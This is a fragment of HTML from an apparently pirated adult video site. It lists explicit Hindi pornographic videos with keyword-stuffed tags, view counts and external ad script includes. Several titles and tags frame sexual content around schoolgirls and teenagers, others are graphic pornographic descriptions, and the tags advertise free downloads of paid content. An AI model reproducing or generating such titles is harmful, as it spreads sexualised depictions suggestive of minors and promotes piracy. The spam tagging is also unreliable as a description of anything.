film"><i class="fa fa-tag"></i> triflicks adult film</a><a href="https://bindasmood.com/tag/triflicks-hot-web-series" class="label" title="triflicks hot web series"><i class="fa fa-tag"></i> triflicks hot web series</a><a href="https://bindasmood.com/tag/triflicks-porn" class="label" title="triflicks porn"><i class="fa fa-tag"></i> triflicks porn</a><a href="https://bindasmood.com/tag/triflicks-porn-film" class="label" title="triflicks porn film"><i class="fa fa-tag"></i> triflicks porn film</a><a href="https://bindasmood.com/tag/triflicks-porn-web-series" class="label" title="triflicks porn web series"><i class="fa fa-tag"></i> triflicks porn web series</a><a href="https://bindasmood.com/tag/triflicks-sex-hindi-flim" class="label" title="triflicks sex hindi flim"><i class="fa fa-tag"></i> triflicks sex hindi flim</a><a href="https://bindasmood.com/tag/triflicks-sex-video" class="label" title="triflicks sex video"><i class="fa fa-tag"></i> triflicks sex video</a><a href="https://bindasmood.com/tag/triflicks-sex-web-series" class="label" title="triflicks sex web series"><i class="fa fa-tag"></i> triflicks sex web series</a><a href="https://bindasmood.com/tag/triflicks-short-film" class="label" title="triflicks short film"><i class="fa fa-tag"></i> triflicks short film</a></div>		</div> 	 	<!-- Description --> 			<div class="video-description"> 			<div class="desc"> 			 <p>Watch Now Garmi 2 2023 Triflicks Hindi Uncut XXX Web Series Episode 2.</p> 			</div> 		</div> 	 </div><!-- .video-player-area --> 				<div class="sidebar-ads"> 	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async="" data-cfasync="false" class="__clb-1940975" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940975_2" style="display: none;"></script>	<script async="" data-cfasync="false" class="__clb-1940975" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940975_3" style="display: none;"></script>	</div>	</div>  	<div class="under-video-block"> 								<div class="videos-list"> 			 <article data-video-id="video_1" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/02/Big-Tits-Teenager-Fucked-by-her-BFs-Friend.webp" class="thumb-block video-preview-item full-width post-30373 post type-post status-publish format-standard has-post-thumbnail hentry category-niks-indian-porn category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video category-niks-indian-porn-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-2026-niksindian-hot-porn-video tag-2026-niksindian-porn-video tag-big-tits-teenager-fucked tag-big-tits-teenager-fucked-2026 tag-big-tits-teenager-fucked-by-her-bfs-friend tag-big-tits-teenager-fucked-by-her-bfs-friend-full-video tag-big-tits-teenager-fucked-by-her-bfs-friend-niksindian tag-big-tits-teenager-fucked-hindi-porn-video tag-big-tits-teenager-fucked-niksindian tag-big-tits-teenager-fucked-niksindian-full-video tag-big-tits-teenager-fucked-niksindian-porn tag-big-tits-teenager-fucked-niksindian-video tag-big-tits-teenager-fucked-niksindian-video-download tag-big-tits-teenager-fucked-niksindian-xxx tag-big-tits-teenager-fucked-xxx-video tag-boobs tag-free-niksindian-porn-download tag-fucked tag-full-video tag-girl-fuck tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-indian tag-indian-xxx tag-new-2026-porn-web-series tag-new-niksindian-2026-video tag-niks-indian tag-niks-indian-porn tag-niks-indian-sex tag-niks-indian-sex-video-download tag-niks-indian-xxx tag-niks-indian-xxx-video tag-niksindia tag-niksindian tag-niksindian-2026-latest-video tag-niksindian-2026-new-porn-video tag-niksindian-2026-porn-video tag-niksindian-download tag-niksindian-free-hd-porn-video tag-niksindian-fuck-video tag-niksindian-full-porn-video tag-niksindian-full-porn-videos tag-niksindian-full-sex-videos tag-niksindian-full-video-download tag-niksindian-hd-porn-download tag-niksindian-hindi-sex-video tag-niksindian-hot-sex-film tag-niksindian-hqporner tag-niksindian-porn-free-download tag-niksindian-porn-video-2026 tag-niksindian-porn-videos-download tag-niksindian-pornhub tag-niksindian-porno tag-niksindian-sex tag-niksindian-sex-video tag-niksindian-video-download tag-niksindian-videos tag-niksindian-videos-download tag-niksindian-web-series tag-niksindian-xvideo tag-niksindian-xxx tag-niksindian-xxx-porn-video-2026 tag-niksindian-xxx-video tag-niksindian-com tag-xxx-niksindian" data-post-id="30373"> 	<a href="https://bindasmood.com/big-tits-teenager-fucked-2026-niksindian-xxx-video" title="Big Tits Teenager Fucked 2026 Niksindian XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/02/Big-Tits-Teenager-Fucked-by-her-BFs-Friend.webp" alt="Big Tits Teenager Fucked 2026 Niksindian XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">39:18</span>		</div> 		<header class="entry-header"> 			<span class="title">Big Tits Teenager Fucked 2026 Niksindian XXX Video</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 131</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_2" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/02/sexy-slim-nurse-fucked.webp" class="thumb-block video-preview-item full-width post-30369 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-hot-sexy-nurse-fucked tag-hot-sexy-nurse-fucked-hindi-porn-video tag-hot-sexy-nurse-fucked-hindi-uncut-porn-video tag-hot-sexy-nurse-fucked-hindi-uncut-xxx-video tag-hot-sexy-nurse-fucked-porn-film tag-hot-sexy-nurse-fucked-porn-video tag-hot-sexy-nurse-fucked-sex-film tag-hot-sexy-nurse-fucked-sex-video tag-hot-sexy-nurse-fucked-short-film tag-hot-sexy-nurse-fucked-video tag-hot-sexy-nurse-fucked-xxx tag-hot-sexy-nurse-fucked-xxx-film tag-hot-sexy-nurse-fucked-xxx-video tag-new-2026-porn-web-series" data-post-id="30369"> 	<a href="https://bindasmood.com/hot-sexy-nurse-fucked-2026-hindi-uncut-xxx-video" title="Hot Sexy Nurse Fucked 2026 Hindi Uncut XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/02/sexy-slim-nurse-fucked.webp" alt="Hot Sexy Nurse Fucked 2026 Hindi Uncut XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">21:42</span>		</div> 		<header class="entry-header"> 			<span class="title">Hot Sexy Nurse Fucked 2026 Hindi Uncut XXX Video</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 512</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 0%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_3" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/02/indian-hot-pornstar-2026-uncut.webp" class="thumb-block video-preview-item full-width post-30365 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-indian-hot-pornstar tag-indian-hot-pornstar-hindi-porn-video tag-indian-hot-pornstar-hindi-uncut-porn-video tag-indian-hot-pornstar-hindi-uncut-xxx-video tag-indian-hot-pornstar-porn-film tag-indian-hot-pornstar-porn-video tag-indian-hot-pornstar-sex-film tag-indian-hot-pornstar-sex-video tag-indian-hot-pornstar-short-film tag-indian-hot-pornstar-video tag-indian-hot-pornstar-xxx tag-indian-hot-pornstar-xxx-film tag-indian-hot-pornstar-xxx-video tag-new-2026-porn-web-series" data-post-id="30365"> 	<a href="https://bindasmood.com/indian-hot-pornstar-2026-hindi-uncut-xxx-video" title="Indian Hot Pornstar 2026 Hindi Uncut XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/02/indian-hot-pornstar-2026-uncut.webp" alt="Indian Hot Pornstar 2026 Hindi Uncut XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">24:33</span>		</div> 		<header class="entry-header"> 			<span class="title">Indian Hot Pornstar 2026 Hindi Uncut XXX Video</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 449</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_4" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/02/cute-teen-school-girl.webp" class="thumb-block video-preview-item full-width post-30362 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-cute-teen-school-girl-2026-websex tag-cute-teen-school-girl-2026-websex-adult-short-film tag-cute-teen-school-girl-2026-websex-hindi-xxx-film tag-cute-teen-school-girl-2026-websex-originals tag-cute-teen-school-girl-2026-websex-porn-video tag-cute-teen-school-girl-2026-websex-sex-video tag-cute-teen-school-girl-2026-websex-short-film tag-cute-teen-school-girl-2026-websex-xxx-film tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series tag-websex-2026-xxx-video tag-websex-adult-film tag-websex-app tag-websex-app-porn-video tag-websex-app-sex-video tag-websex-app-xxx-short-film tag-websex-hot-short-film tag-websex-originals tag-websex-porn-film tag-websex-porn-video tag-websex-porn-web-series tag-websex-sex-video tag-websex-xxx-film tag-websex-xxx-video tag-websex-xxx-web-series" data-post-id="30362"> 	<a href="https://bindasmood.com/cute-teen-school-girl-2026-websex-hindi-uncut-xxx-video" title="Cute Teen School Girl 2026 Websex Hindi Uncut XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/02/cute-teen-school-girl.webp" alt="Cute Teen School Girl 2026 Websex Hindi Uncut XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">20:49</span>		</div> 		<header class="entry-header"> 			<span class="title">Cute Teen School Girl 2026 Websex Hindi Uncut XXX Video</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 375</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_5" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/02/Niks-indian-Big-Ass-Fucked-by-the-owner.webp" class="thumb-block video-preview-item full-width post-30359 post type-post status-publish format-standard has-post-thumbnail hentry category-niks-indian-porn category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video category-niks-indian-porn-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-2026-niksindian-hot-porn-video tag-2026-niksindian-porn-video tag-big-ass-maid-fucked-by-the-owner tag-big-ass-maid-fucked-by-the-owner-2026 tag-big-ass-maid-fucked-by-the-owner-full-video tag-big-ass-maid-fucked-by-the-owner-hindi-porn-video tag-big-ass-maid-fucked-by-the-owner-niksindian tag-big-ass-maid-fucked-by-the-owner-niksindian-full-video tag-big-ass-maid-fucked-by-the-owner-niksindian-porn tag-big-ass-maid-fucked-by-the-owner-niksindian-video tag-big-ass-maid-fucked-by-the-owner-niksindian-video-download tag-big-ass-maid-fucked-by-the-owner-niksindian-xxx tag-big-ass-maid-fucked-by-the-owner-xxx-video tag-boobs tag-free-niksindian-porn-download tag-fucked tag-full-video tag-girl-fuck tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-indian tag-indian-xxx tag-new-2026-porn-web-series tag-new-niksindian-2026-video tag-niks-indian tag-niks-indian-porn tag-niks-indian-sex tag-niks-indian-sex-video-download tag-niks-indian-xxx tag-niks-indian-xxx-video tag-niksindia tag-niksindian tag-niksindian-2026-latest-video tag-niksindian-2026-new-porn-video tag-niksindian-2026-porn-video tag-niksindian-download tag-niksindian-free-hd-porn-video tag-niksindian-fuck-video tag-niksindian-full-porn-video tag-niksindian-full-porn-videos tag-niksindian-full-sex-videos tag-niksindian-full-video-download tag-niksindian-hd-porn-download tag-niksindian-hindi-sex-video tag-niksindian-hot-sex-film tag-niksindian-hqporner tag-niksindian-porn-free-download tag-niksindian-porn-video-2026 tag-niksindian-porn-videos-download tag-niksindian-pornhub tag-niksindian-porno tag-niksindian-sex tag-niksindian-sex-video tag-niksindian-video-download tag-niksindian-videos tag-niksindian-videos-download tag-niksindian-web-series tag-niksindian-xvideo tag-niksindian-xxx tag-niksindian-xxx-porn-video-2026 tag-niksindian-xxx-video tag-niksindian-com tag-xxx-niksindian" data-post-id="30359"> 	<a href="https://bindasmood.com/big-ass-maid-fucked-by-the-owner-2026-niksindian-xxx-video" title="Big Ass Maid Fucked by the Owner 2026 Niksindian XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/02/Niks-indian-Big-Ass-Fucked-by-the-owner.webp" alt="Big Ass Maid Fucked by the Owner 2026 Niksindian XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">01:02:03</span>		</div> 		<header class="entry-header"> 			<span class="title">Big Ass Maid Fucked by the Owner 2026 Niksindian XXX Video</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 1K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 50%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_6" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/02/first-night.webp" class="thumb-block video-preview-item full-width post-30356 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-first-night tag-first-night-hindi-porn-video tag-first-night-hindi-uncut-porn-video tag-first-night-hindi-uncut-xxx-video tag-first-night-porn-film tag-first-night-porn-video tag-first-night-sex-film tag-first-night-sex-video tag-first-night-short-film tag-first-night-video tag-first-night-xxx tag-first-night-xxx-film tag-first-night-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series" data-post-id="30356"> 	<a href="https://bindasmood.com/first-night-2026-hindi-uncut-xxx-video" title="First Night 2026 Hindi Uncut XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/02/first-night.webp" alt="First Night 2026 Hindi Uncut XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">23:45</span>		</div> 		<header class="entry-header"> 			<span class="title">First Night 2026 Hindi Uncut XXX Video</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 2K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 34%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_7" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/02/instagram-model-fuck.webp" class="thumb-block video-preview-item full-width post-30353 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-instagram-model-fuck-hard tag-instagram-model-fuck-hard-hindi-porn-video tag-instagram-model-fuck-hard-hindi-uncut-porn-video tag-instagram-model-fuck-hard-hindi-uncut-xxx-video tag-instagram-model-fuck-hard-porn-film tag-instagram-model-fuck-hard-porn-video tag-instagram-model-fuck-hard-sex-film tag-instagram-model-fuck-hard-sex-video tag-instagram-model-fuck-hard-short-film tag-instagram-model-fuck-hard-video tag-instagram-model-fuck-hard-xxx tag-instagram-model-fuck-hard-xxx-film tag-instagram-model-fuck-hard-xxx-video tag-new-2026-porn-web-series" data-post-id="30353"> 	<a href="https://bindasmood.com/instagram-model-fuck-hard-2026-hindi-uncut-xxx-video" title="Instagram Model Fuck Hard 2026 Hindi Uncut XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/02/instagram-model-fuck.webp" alt="Instagram Model Fuck Hard 2026 Hindi Uncut XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">11:35</span>		</div> 		<header class="entry-header"> 			<span class="title">Instagram Model Fuck Hard 2026 Hindi Uncut XXX Video</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 1K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 50%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_8" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/indian-hot-sali.webp" class="thumb-block video-preview-item full-width post-30347 post type-post status-publish format-standard has-post-thumbnail hentry category-hot-hindi-sex-video category-hindi-short-film category-hindi-uncut-films tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-indian-hot-sali-fuck tag-indian-hot-sali-fuck-hindi-porn-video tag-indian-hot-sali-fuck-hindi-uncut-porn-video tag-indian-hot-sali-fuck-hindi-uncut-xxx-video tag-indian-hot-sali-fuck-porn-film tag-indian-hot-sali-fuck-porn-video tag-indian-hot-sali-fuck-sex-film tag-indian-hot-sali-fuck-sex-video tag-indian-hot-sali-fuck-short-film tag-indian-hot-sali-fuck-video tag-indian-hot-sali-fuck-xxx tag-indian-hot-sali-fuck-xxx-film tag-indian-hot-sali-fuck-xxx-video tag-new-2026-porn-web-series" data-post-id="30347"> 	<a href="https://bindasmood.com/indian-hot-sali-fuck-2026-hindi-uncut-xxx-video" title="Indian Hot Sali Fuck 2026 Hindi Uncut XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/indian-hot-sali.webp" alt="Indian Hot Sali Fuck 2026 Hindi Uncut XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">20:47</span>		</div> 		<header class="entry-header"> 			<span class="title">Indian Hot Sali Fuck 2026 Hindi Uncut XXX Video</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 934</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 50%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_9" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/hot-bhabhi-love.webp" class="thumb-block video-preview-item full-width post-30344 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-indian-hot-bhabhi-love-fuck tag-indian-hot-bhabhi-love-fuck-2026 tag-indian-hot-bhabhi-love-fuck-hindi-porn-video tag-indian-hot-bhabhi-love-fuck-hindi-xxx-video tag-indian-hot-bhabhi-love-fuck-indianxworld tag-indian-hot-bhabhi-love-fuck-indianxworld-2026 tag-indian-hot-bhabhi-love-fuck-indianxworld-porn-video tag-indian-hot-bhabhi-love-fuck-indianxworld-sex-video tag-indian-hot-bhabhi-love-fuck-indianxworld-short-film tag-indian-hot-bhabhi-love-fuck-indianxworld-xxx-video tag-indian-x-world tag-indianxworld tag-indianxworld-hindi-porn-video tag-indianxworld-hindi-sex-video tag-indianxworld-hindi-xxx tag-indianxworld-porn-video tag-indianxworld-sex-film tag-indianxworld-xxx-adult-video tag-indianxworld-xxx-porn-video tag-indianxworld-xxx-video" data-post-id="30344"> 	<a href="https://bindasmood.com/indian-hot-bhabhi-love-fuck-2026-indianxworld-hindi-xxx-video" title="Indian Hot Bhabhi Love Fuck 2026 Indianxworld Hindi XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/hot-bhabhi-love.webp" alt="Indian Hot Bhabhi Love Fuck 2026 Indianxworld Hindi XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">19:53</span>		</div> 		<header class="entry-header"> 			<span class="title">Indian Hot Bhabhi Love Fuck 2026 Indianxworld Hindi XXX Video</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 888</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 0%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_10" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/desi-girl-friend-fuck.webp" class="thumb-block video-preview-item full-width post-30341 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-desi-girl-friend-fuck-in-park tag-desi-girl-friend-fuck-in-park-hindi-porn-video tag-desi-girl-friend-fuck-in-park-hindi-uncut-porn-video tag-desi-girl-friend-fuck-in-park-hindi-uncut-xxx-video tag-desi-girl-friend-fuck-in-park-porn-film tag-desi-girl-friend-fuck-in-park-porn-video tag-desi-girl-friend-fuck-in-park-sex-film tag-desi-girl-friend-fuck-in-park-sex-video tag-desi-girl-friend-fuck-in-park-short-film tag-desi-girl-friend-fuck-in-park-video tag-desi-girl-friend-fuck-in-park-xxx tag-desi-girl-friend-fuck-in-park-xxx-film tag-desi-girl-friend-fuck-in-park-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series" data-post-id="30341"> 	<a href="https://bindasmood.com/desi-girl-friend-fuck-in-park-2026-hindi-uncut-xxx-video" title="Desi Girl Friend Fuck in Park 2026 Hindi Uncut XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/desi-girl-friend-fuck.webp" alt="Desi Girl Friend Fuck in Park 2026 Hindi Uncut XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">08:36</span>		</div> 		<header class="entry-header"> 			<span class="title">Desi Girl Friend Fuck in Park 2026 Hindi Uncut XXX Video</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 1K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article> 			</div> 						<div class="clear"></div> 							<div class="show-more-related"> 					<a class="button" href="https://bindasmood.com/category/hindi-hot-web-series">Show more related videos</a> 				</div> 					         	</div> <div class="clear"></div> 	 </article><!-- #post-## --> 		</main><!-- #main --> 	</div><!-- #primary -->  		<div class="clear"></div>  					<div class="happy-footer"> 				<script src="https://29508.2449march2024.com/4/js/210390" async=""></script>  <script type="text/javascript" src="//widget.supercounters.com/ssl/online_i.js"></script><script type="text/javascript">sc_online_i(1727648,"ffffff","");</script>			</div> 							<div class="happy-footer-mobile"> 				<script async="" data-cfasync="false" class="__clb-1940975" 